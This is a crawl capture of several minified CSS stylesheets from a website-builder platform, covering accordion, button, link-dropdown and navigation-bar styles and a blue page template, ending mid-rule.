.accordion_item_content_container{width:100%;height:100%;cursor:default}.accordion_pack_container .accordion_line{display:none;position:absolute;font-size:0;border:0 dashed #5874d8;z-index:10}.accordion_pack_container .accordion_line_top{top:0;left:0;width:100%;border-top-width:1px}.accordion_pack_container .accordion_line_right{top:0;right:0;height:100%;border-right-width:1px}.accordion_pack_container .accordion_line_bottom{bottom:0;left:0;width:100%;border-bottom-width:1px}.accordion_pack_container .accordion_line_left{top:0;left:0;height:100%;border-left-width:1px}.accordion_pack_container .c_empty_oper--elemZoneModule .c_empty_oper__wrap{border:1px dashed #5874d8}.accordion_pack_container .c_empty_oper__content{display:inline-flex;flex-direction:column;align-items:center}.accordion_pack_container .c_empty_oper__btn--mat{margin-top:12px;margin-left:0}.accordion_pack_container .form{white-space:normal}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line{display:block!important}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line_top{border-top-width:2px}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line_right{border-right-width:2px}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line_bottom{border-bottom-width:2px}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .accordion_line_left{border-left-width:2px}.accordionPackOpenEditPanel .accordion_pack_container .accordion_item_editing .c_empty_oper__wrap{border-width:0}@-webkit-keyframes wave{0%{background:rgba(0,0,0,.25);transform:translateX(-50%) translateY(-50%) scale(0)}to{background:transparent;transform:translateX(-50%) translateY(-50%) scale(1)}}@keyframes wave{0%{background:rgba(0,0,0,.25);transform:translateX(-50%) translateY(-50%) scale(0)}to{background:transparent;transform:translateX(-50%) translateY(-50%) scale(1)}}.m_button_style_7{color:#fff;border-radius:4px}.m_button_style_7:before{content:"";position:absolute;display:block;transition:all .6s;width:100%;height:0;border-radius:50%;left:50%;top:50%;padding-top:100%;transform:translateX(-50%) translateY(-50%)}.m_button_style_7:hover:before{-webkit-animation:wave .75s;animation:wave .75s;z-index:1}.m_button_style_8{color:#fff;border-width:1px;border-style:solid;border-radius:26px}.m_button_style_9{color:#fff}.m_button_style_10{color:#333;border-radius:26px;border-color:#ccc}.m_button_style_10,.m_button_style_11,.m_button_style_12{border-width:1px;border-style:solid;background-color:#fff;transition:all .3s}.m_button_style_12 .m_float_btn__text{z-index:1;position:relative}.m_button_style_12:after{content:"";position:absolute;display:block;width:0;height:100%;transition:all .3s;z-index:0;opacity:0;top:0;left:0}.m_button_style_12:hover:after{opacity:1;width:100%;background-color:#333}.m_button_style_13{color:#fff}.m_button_style_13:before{content:"";position:absolute;display:block;transition:all .6s;width:100%;height:0;border-radius:50%;left:50%;top:50%;padding-top:100%;transform:translateX(-50%) translateY(-50%);-webkit-animation:wave 1.3s infinite;animation:wave 1.3s infinite;z-index:1}.m_button_style_14{border-radius:3px;border-width:1px;border-style:solid}.m_button_style_15{border-radius:25px;color:#fff}.m_button_style_16{border-radius:3px;color:#fff}.m_button .m_float_btn__text{white-space:nowrap;display:inline-block;overflow:hidden;text-overflow:ellipsis}.m_float_btn_container{width:100%;height:100%;padding:0 10px;box-sizing:border-box;display:flex;align-items:center;justify-content:center}.m_float_btn_container .m_float_btn__text{width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-right:5px;display:inline-block}.m_float_btn_container .m_float_btn__icon{margin-left:4px;z-index:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.m_float_btn_container .m_float_btn__img{font-family:icomoon!important}.m_friendlink__wrapper{box-sizing:border-box;cursor:pointer;position:relative;white-space:nowrap;max-width:100%;max-height:100%;min-width:30px;min-height:30px;color:#333;border-radius:2px;background:#fff}.m_friendlink__wrapper:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_friendlink__tipswrap{display:inline-block;vertical-align:middle;width:100%;font-size:0}.m_friendlink__tipsname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:break-all;display:inline-block;width:100%;font-size:14px}.m_friendlink__triangle{display:inline-block;position:absolute;transition:.5s;top:50%;right:9px;margin-top:-1px}.m_friendlink__triangle-down{transform:rotate(180deg)}.m_friendlink__triangle-up,.m_friendlink__wrapper-active .m_friendlink__triangle-down{transform:rotate(0)}.m_friendlink__wrapper-active .m_friendlink__triangle-up{transform:rotate(180deg)}.m_friendlink__ul{list-style:none;padding:0;margin:0;padding-top:5px}.m_friendlink__list{position:fixed;display:none;background:#fff;z-index:9032;box-sizing:border-box;overflow-x:hidden;overflow-y:auto}.m_friendlink__item{display:inline-block;width:100%}.m_friendlink__item:hover{background:#f0f0f0}.m_friendlink__itemname{width:100%;display:inline-block;box-sizing:border-box;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:break-all}.m_friendlink__list-0{border:1px solid #999;box-shadow:0 0 6px rgba(0,0,0,.16);max-height:260px}.m_friendlink__list-0 .m_friendlink__item{height:26px;line-height:26px}.m_friendlink__list-0 .m_friendlink__itemname{padding:0 5px}.m_friendlink__list-1{box-shadow:0 0 9px rgba(0,0,0,.16);max-height:360px;border-radius:2px}.m_friendlink__list-1 .m_friendlink__item{height:36px;line-height:36px}.m_friendlink__list-1 .m_friendlink__itemname{padding:0 18px}.m_friendlink__list-1::-webkit-scrollbar{width:6px;border-radius:3px;background:#f2f2f2}.m_friendlink__list-1::-webkit-scrollbar-thumb{background:#d2d2d2;border-radius:3px}.m_friendlink__layer{position:fixed;z-index:3;top:0;left:0;opacity:0;visibility:visible;display:none}.m_friendlink__triangle-svg{width:20px;height:20px;margin-top:-8px;color:#707070}.m_friendlink__wrapper-0{width:285px;border:1px solid #999;padding:7px 30px 7px 12px}.m_friendlink__wrapper-0 .m_friendlink__triangle{border-top:6px solid #767676;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid transparent;width:0;transform-origin:center 3px}.m_friendlink__wrapper-1{width:285px;border:1px solid #f0f0f0;padding:10px 30px 10px 12px}.incModuleContent{height:100%}.formStyle87>.formWrap>.incModuleContent{overflow:hidden}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/template/22.min.css?v=202509281614
body_size: 1310
content:
@charset "utf-8";body{color:#494949}a{color:#333}.g_web{background:url(/image/template/22/bg.jpg?v=201807251417) top center no-repeat;background-color:#dce6f0}.webHeaderTable{height:20px}.webHeader{height:100%}.banner{width:100%;height:250px;background:url(/image/template/banners/124.jpg?v=201807251417) no-repeat 50% 0}.corpTitle{left:30px;top:30px;color:#e0e9ef;font-family:Microsoft YaHei;font-size:36px}.localer{line-height:20px;color:#333;top:0}.localer a{color:#333}.nav{width:100%;position:relative;background:url(/image/template/22/nav.png?v=201807251417) 0 0 repeat-x;height:31px}.nav .navMainContent{width:100%}.nav .navLeft{background:no-repeat right}.nav .navRight{background:no-repeat left}.nav .itemPrev{height:31px;background:url(/image/template/frame/navleft.gif?v=201807251417) no-repeat}.nav .itemPrevHover{background:url(/image/template/frame/navleft2.gif?v=201807251417) no-repeat}.nav .itemNext{top:0;right:0;background:url(/image/template/frame/navright.gif?v=201807251417) no-repeat;height:31px}.nav .itemNextHover{background:url(/image/template/frame/navright2.gif?v=201807251417) no-repeat}.nav .item{height:30px}.nav .item .itemCenter{vertical-align:middle}.nav .item .itemCenter a{color:#1b598d;font-size:14px;text-shadow:1px 1px 0 #f3f6f8;padding:0 5px}.nav .itemHover .itemCenter a{text-decoration:underline}.nav .itemSelected .itemCenter a{text-decoration:underline}.navSubMenu a{color:#1b598d;text-shadow:1px 1px 0 #f3f6f8}.navSubMenu .item{background:url(/image/template/22/nav.png?v=201807251417) 0 0 repeat-x;height:31px;line-height:31px}.navSubMenu .itemHover a{text-decoration:underline}.footer{background-color:#dce6f0}.footerItemSpacing .footerVerticalLine{background-color:#333}.subNav .subNavItemLeft{display:table-cell;width:10px;background-color:#fff}.subNav .subNavItemCenter a{white-space:normal}.subNav .subNavItemRight{display:table-cell;width:10px;background-color:#fff}.forms .form{border:1px solid #224e75;background:#fff}.forms .formBanner{background:url(/image/template/22/formBanner.png?v=201807251417) 0 0 repeat-x;color:#fff}.forms .formBanner a{color:#fff}.forms .formBannerTitle{height:24px;line-height:24px}.forms .formBannerOther{height:24px;line-height:24px}.forms .formMiddleContent{margin-top:10px}.forms .formMiddle .g_border{border-color:#224e75}.forms .formMiddle .g_borderHover{border-color:#c30}.forms .formMiddle .g_borderSelected{border-color:#c30}.forms .formMiddle .g_separator{border-color:#224e75}.forms .formMiddle .g_selected{background-color:#dce6f0;color:#333}.forms .formMiddle .g_selected a{color:#333}.forms .formMiddle .g_title{background-color:#dce6f0;color:#333}.forms .formMiddle .g_title a{color:#333}.forms .formMiddle .g_block{background-color:#dce6f0;color:#333}.forms .formMiddle .g_block a{color:#333}.forms .formMiddle .g_hover{background-color:#dce6f0;color:#333}.forms .formMiddle .g_hover a{color:#333}.forms .formMiddle .g_panel{background:#f3f5f7;color:#333}.forms .formMiddle .g_panel a{color:#333}.forms .formMiddle .g_panelArrow{color:#f3f5f7}.forms .g_close{background:url(/image/imgClose.gif?v=201807251417) 0 1px no-repeat}.forms .g_close:hover{background:url(/image/imgClose.gif?v=201807251417) -37px 1px no-repeat}.forms .formMiddle .g_imgPrev{background:url(/image/imgPrevNext.gif?v=201807251417) -36px 12px no-repeat}.forms .formMiddle .g_imgNext{background:url(/image/imgPrevNext.gif?v=201807251417) 0 12px no-repeat}.forms .formMiddle .g_mallBuy{background:url(/image/buyB3.png?v=201807251417) no-repeat 0 -65px}.forms .formMiddle .g_mallBuy span{background:url(/image/buyB3.png?v=201807251417) 0 -94px repeat-x}.forms .formMiddle .g_mallBuyBig{background:url(/image/buyB2.png?v=201807251417) no-repeat 0 -97px}.forms .formMiddle .g_mallBuyBig span{background:url(/image/buyB2.png?v=201807251417) 0 -145px repeat-x}.forms .formMiddle .fk-mallBuy{background-color:#1083b6}.forms .formMiddle .fk-mallBuy-big{background-color:#1083b6}.forms .formMiddle .fk-mall-addCart{background-color:#e6f8ff;border-color:#1083b6}.forms .formMiddle .fk-mall-addCart span{color:#1083b6}.g_sB_rt{background:url(/image/site/float/floata_Blue1.png?v=201807251417) no-repeat 0 0}.g_sB_rc{background:url(/image/site/float/floata_Blue1.png?v=201807251417) repeat-y -60px 0;color:#fff}.g_sB_rb{background:url(/image/site/float/floata_Blue1.png?v=201807251417) no-repeat -120px 0}.g_sB_lt{background:url(/image/site/float/floata_Blue1.png?v=201807251417) no-repeat -180px 0}.g_sB_lc{background:url(/image/site/float/floata_Blue1.png?v=201807251417) repeat-y -240px 0;color:#fff}.g_sB_lb{background:url(/image/site/float/floata_Blue1.png?v=201807251417) no-repeat -300px 0}.siteBackToTop_small_box{background-position:0 0}.visitorCounterBg{background:url(/image/site/visitorCounter/blue1.gif?v=201807251417) no-repeat}.formTabButton .formTabMiddleHover{color:#1b598d}.productFilter .productFilterValueCenter{white-space:normal}.pagenation .g_hover span{color:#333}.g_itext{border:1px solid #224e75}.g_textarea{border:1px solid #224e75}.corpTitle2{top:50px;left:140px}.logo2{top:43px;left:30px}.banner22_0{width:100%;height:280px;background:url(/image/template/banners/1695.jpg?v=201807251417) no-repeat 50% 0}.webHeader .nav{display:none}.forms .formBannerMore a:hover{color:#fff}.forms .formBanner .formBannerMore a{color:#fff}.formStyle56{background:0 0}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/moduleAnimationForNoSpider.min.css?v=202509281614
body_size: 67
content:
.animateModule{opacity:0!important}.fk-formMiddle-hidden{opacity:0}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/navStyle1.min.css?v=202509281614
body_size: 3362
content:
@charset "utf-8";.nav.navStyle60{height:34px}.nav.navStyle60 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:34px;min-width:40px}.nav.navStyle60 .itemHover .itemCenter a{color:#026000}.nav.navStyle60 .itemSelected .itemCenter a{color:#026000;font-weight:700}.nav.navStyle60 .itemNext,.nav.navStyle60 .itemPrev{top:2px}.nav.navStyle60 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle60 .navCenterContent{height:34px;background:#069903}.nav.navStyle60 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle60 .navCenter{float:none}.nav.navStyle60 .itemContainer{margin-left:10px}.nav.navStyle60 .item{height:34px}.nav.navStyle60 .itemLeft,.nav.navStyle60 .itemRight,.nav.navStyle60 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle60 .itemSelected .itemCenter{height:34px;background:#fff}.nav.navStyle60 .itemHover .itemLeft,.nav.navStyle60 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle60 .itemHover .itemCenter{height:34px;background:#fff}.nav.navStyle60 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle60 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle60{margin-top:5px}.navSubMenu .navStyle60 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle60 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle60 .item .itemCenter,.navSubMenu .navStyle60 .item .itemLeft,.navSubMenu .navStyle60 .item .itemRight{background:#069903}.navSubMenu .navStyle60 .itemHover .itemCenter,.navSubMenu .navStyle60 .itemHover .itemLeft,.navSubMenu .navStyle60 .itemHover .itemRight,.navSubMenu .navStyle60 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle60 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle60 .subMenu .middle .center .item .itemRight{background:#14ab12}.navSubMenu .navStyle60 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle60 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle60 .subMenu .middle .center .itemHover .itemRight{background:#069903}.nav.navStyle61{height:34px}.nav.navStyle61 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:34px;min-width:40px}.nav.navStyle61 .itemHover .itemCenter a{color:#ea5900}.nav.navStyle61 .itemSelected .itemCenter a{color:#ea5900;font-weight:700}.nav.navStyle61 .itemNext,.nav.navStyle61 .itemPrev{top:2px}.nav.navStyle61 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle61 .navCenterContent{height:34px;background:#ff680b}.nav.navStyle61 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle61 .navCenter{float:none}.nav.navStyle61 .itemContainer{margin-left:10px}.nav.navStyle61 .item{height:34px}.nav.navStyle61 .itemLeft,.nav.navStyle61 .itemRight,.nav.navStyle61 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle61 .itemSelected .itemCenter{height:34px;background:#fff}.nav.navStyle61 .itemHover .itemLeft,.nav.navStyle61 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle61 .itemHover .itemCenter{height:34px;background:#fff}.nav.navStyle61 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle61 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle61{margin-top:5px}.navSubMenu .navStyle61 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle61 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle61 .item .itemCenter,.navSubMenu .navStyle61 .item .itemLeft,.navSubMenu .navStyle61 .item .itemRight{background:#ff680b}.navSubMenu .navStyle61 .itemHover .itemCenter,.navSubMenu .navStyle61 .itemHover .itemLeft,.navSubMenu .navStyle61 .itemHover .itemRight,.navSubMenu .navStyle61 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle61 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle61 .subMenu .middle .center .item .itemRight{background:#ff7a29}.navSubMenu .navStyle61 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle61 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle61 .subMenu .middle .center .itemHover .itemRight{background:#ff680b}.nav.navStyle62{height:34px}.nav.navStyle62 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:34px;min-width:40px}.nav.navStyle62 .itemHover .itemCenter a{color:#a40001}.nav.navStyle62 .itemSelected .itemCenter a{color:#a40001;font-weight:700}.nav.navStyle62 .itemNext,.nav.navStyle62 .itemPrev{top:2px}.nav.navStyle62 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle62 .navCenterContent{height:34px;background:#a40001}.nav.navStyle62 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle62 .navCenter{float:none}.nav.navStyle62 .itemContainer{margin-left:10px}.nav.navStyle62 .item{height:34px}.nav.navStyle62 .itemLeft,.nav.navStyle62 .itemRight,.nav.navStyle62 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle62 .itemSelected .itemCenter{height:34px;background:#fff}.nav.navStyle62 .itemHover .itemLeft,.nav.navStyle62 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle62 .itemHover .itemCenter{height:34px;background:#fff}.nav.navStyle62 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle62 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle62{margin-top:5px}.navSubMenu .navStyle62 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle62 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle62 .item .itemCenter,.navSubMenu .navStyle62 .item .itemLeft,.navSubMenu .navStyle62 .item .itemRight{background:#a40001}.navSubMenu .navStyle62 .itemHover .itemCenter,.navSubMenu .navStyle62 .itemHover .itemLeft,.navSubMenu .navStyle62 .itemHover .itemRight,.navSubMenu .navStyle62 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle62 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle62 .subMenu .middle .center .item .itemRight{background:#c40809}.navSubMenu .navStyle62 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle62 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle62 .subMenu .middle .center .itemHover .itemRight{background:#a40001}.nav.navStyle63{height:34px}.nav.navStyle63 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:34px;min-width:40px}.nav.navStyle63 .itemHover .itemCenter a{color:#116dae}.nav.navStyle63 .itemSelected .itemCenter a{color:#116dae;font-weight:700}.nav.navStyle63 .itemNext,.nav.navStyle63 .itemPrev{top:2px}.nav.navStyle63 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle63 .navCenterContent{height:34px;background:#116dae}.nav.navStyle63 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle63 .navCenter{float:none}.nav.navStyle63 .itemContainer{margin-left:10px}.nav.navStyle63 .item{height:34px}.nav.navStyle63 .itemLeft,.nav.navStyle63 .itemRight,.nav.navStyle63 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle63 .itemSelected .itemCenter{height:34px;background:#fff}.nav.navStyle63 .itemHover .itemLeft,.nav.navStyle63 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle63 .itemHover .itemCenter{height:34px;background:#fff}.nav.navStyle63 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle63 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle63{margin-top:5px}.navSubMenu .navStyle63 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle63 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle63 .item .itemCenter,.navSubMenu .navStyle63 .item .itemLeft,.navSubMenu .navStyle63 .item .itemRight{background:#116dae}.navSubMenu .navStyle63 .itemHover .itemCenter,.navSubMenu .navStyle63 .itemHover .itemLeft,.navSubMenu .navStyle63 .itemHover .itemRight,.navSubMenu .navStyle63 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle63 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle63 .subMenu .middle .center .item .itemRight{background:#298bd0}.navSubMenu .navStyle63 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle63 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle63 .subMenu .middle .center .itemHover .itemRight{background:#116dae}.nav.navStyle64{height:34px}.nav.navStyle64 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:35px;min-width:40px}.nav.navStyle64 .itemHover .itemCenter a{color:#fff}.nav.navStyle64 .itemSelected .itemCenter a{color:#fff;font-weight:700}.nav.navStyle64 .itemNext,.nav.navStyle64 .itemPrev{top:2px}.nav.navStyle64 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle64 .navCenterContent{height:34px;background:#070707;border-radius:5px 5px 5px 5px}.nav.navStyle64 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle64 .navCenter{float:none}.nav.navStyle64 .itemContainer{margin-left:10px}.nav.navStyle64 .item{height:34px}.nav.navStyle64 .itemLeft,.nav.navStyle64 .itemRight,.nav.navStyle64 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle64 .itemSelected .itemCenter{background:url(/image/navStyle/64/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle64 .itemHover .itemLeft,.nav.navStyle64 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle64 .itemHover .itemCenter{background:url(/image/navStyle/64/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle64 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle64 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle64{margin-top:5px}.navSubMenu .navStyle64 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle64 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle64 .item .itemCenter,.navSubMenu .navStyle64 .item .itemLeft,.navSubMenu .navStyle64 .item .itemRight{background:#070707}.navSubMenu .navStyle64 .itemHover .itemCenter,.navSubMenu .navStyle64 .itemHover .itemLeft,.navSubMenu .navStyle64 .itemHover .itemRight,.navSubMenu .navStyle64 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle64 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle64 .subMenu .middle .center .item .itemRight{background:#343434}.navSubMenu .navStyle64 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle64 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle64 .subMenu .middle .center .itemHover .itemRight{background:#070707}.nav.navStyle65{height:34px}.nav.navStyle65 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:35px;min-width:40px}.nav.navStyle65 .itemHover .itemCenter a{color:#fff}.nav.navStyle65 .itemSelected .itemCenter a{color:#fff;font-weight:700}.nav.navStyle65 .itemNext,.nav.navStyle65 .itemPrev{top:2px}.nav.navStyle65 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle65 .navCenterContent{height:34px;background:#069903;border-radius:5px 5px 5px 5px}.nav.navStyle65 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle65 .navCenter{float:none}.nav.navStyle65 .itemContainer{margin-left:10px}.nav.navStyle65 .item{height:34px}.nav.navStyle65 .itemLeft,.nav.navStyle65 .itemRight,.nav.navStyle65 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle65 .itemSelected .itemCenter{background:url(/image/navStyle/65/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle65 .itemHover .itemLeft,.nav.navStyle65 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle65 .itemHover .itemCenter{background:url(/image/navStyle/65/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle65 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle65 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle65{margin-top:5px}.navSubMenu .navStyle65 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle65 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle65 .item .itemCenter,.navSubMenu .navStyle65 .item .itemLeft,.navSubMenu .navStyle65 .item .itemRight{background:#0f9b14}.navSubMenu .navStyle65 .itemHover .itemCenter,.navSubMenu .navStyle65 .itemHover .itemLeft,.navSubMenu .navStyle65 .itemHover .itemRight,.navSubMenu .navStyle65 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle65 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle65 .subMenu .middle .center .item .itemRight{background:#12ad11}.navSubMenu .navStyle65 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle65 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle65 .subMenu .middle .center .itemHover .itemRight{background:#0f9b14}.nav.navStyle66{height:34px}.nav.navStyle66 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:35px;min-width:40px}.nav.navStyle66 .itemHover .itemCenter a{color:#fff}.nav.navStyle66 .itemSelected .itemCenter a{color:#fff;font-weight:700}.nav.navStyle66 .itemNext,.nav.navStyle66 .itemPrev{top:2px}.nav.navStyle66 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle66 .navCenterContent{height:34px;background:#ff670d;border-radius:5px 5px 5px 5px}.nav.navStyle66 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle66 .navCenter{float:none}.nav.navStyle66 .itemContainer{margin-left:10px}.nav.navStyle66 .item{height:34px}.nav.navStyle66 .itemLeft,.nav.navStyle66 .itemRight,.nav.navStyle66 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle66 .itemSelected .itemCenter{background:url(/image/navStyle/66/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle66 .itemHover .itemLeft,.nav.navStyle66 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle66 .itemHover .itemCenter{background:url(/image/navStyle/66/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle66 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle66 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle66{margin-top:5px}.navSubMenu .navStyle66 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle66 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle66 .item .itemCenter,.navSubMenu .navStyle66 .item .itemLeft,.navSubMenu .navStyle66 .item .itemRight{background:#fe6a0a}.navSubMenu .navStyle66 .itemHover .itemCenter,.navSubMenu .navStyle66 .itemHover .itemLeft,.navSubMenu .navStyle66 .itemHover .itemRight,.navSubMenu .navStyle66 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle66 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle66 .subMenu .middle .center .item .itemRight{background:#ff7a29}.navSubMenu .navStyle66 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle66 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle66 .subMenu .middle .center .itemHover .itemRight{background:#fe6a0a}.nav.navStyle67{height:34px}.nav.navStyle67 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:35px;min-width:40px}.nav.navStyle67 .itemHover .itemCenter a{color:#fff}.nav.navStyle67 .itemSelected .itemCenter a{color:#fff;font-weight:700}.nav.navStyle67 .itemNext,.nav.navStyle67 .itemPrev{top:2px}.nav.navStyle67 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle67 .navCenterContent{height:34px;background:#a40200;border-radius:5px 5px 5px 5px}.nav.navStyle67 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle67 .navCenter{float:none}.nav.navStyle67 .itemContainer{margin-left:10px}.nav.navStyle67 .itemContainer .item{height:34px}.nav.navStyle67 .itemLeft,.nav.navStyle67 .itemRight,.nav.navStyle67 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle67 .itemSelected .itemCenter{background:url(/image/navStyle/67/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle67 .itemHover .itemLeft,.nav.navStyle67 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle67 .itemHover .itemCenter{background:url(/image/navStyle/67/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle67 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle67 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle67{margin-top:5px}.navSubMenu .navStyle67 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle67 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle67 .item .itemCenter,.navSubMenu .navStyle67 .item .itemLeft,.navSubMenu .navStyle67 .item .itemRight{background:#a40200}.navSubMenu .navStyle67 .itemHover .itemCenter,.navSubMenu .navStyle67 .itemHover .itemLeft,.navSubMenu .navStyle67 .itemHover .itemRight,.navSubMenu .navStyle67 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle67 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle67 .subMenu .middle .center .item .itemRight{background:#c2080d}.navSubMenu .navStyle67 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle67 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle67 .subMenu .middle .center .itemHover .itemRight{background:#a40200}.nav.navStyle68{height:34px}.nav.navStyle68 .item .itemCenter a{color:#fff;font-family:微软雅黑;line-height:35px;min-width:40px}.nav.navStyle68 .itemHover .itemCenter a{color:#fff}.nav.navStyle68 .itemSelected .itemCenter a{color:#fff;font-weight:700}.nav.navStyle68 .itemNext,.nav.navStyle68 .itemPrev{top:2px}.nav.navStyle68 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle68 .navCenterContent{height:34px;background:#146bbb;border-radius:5px 5px 5px 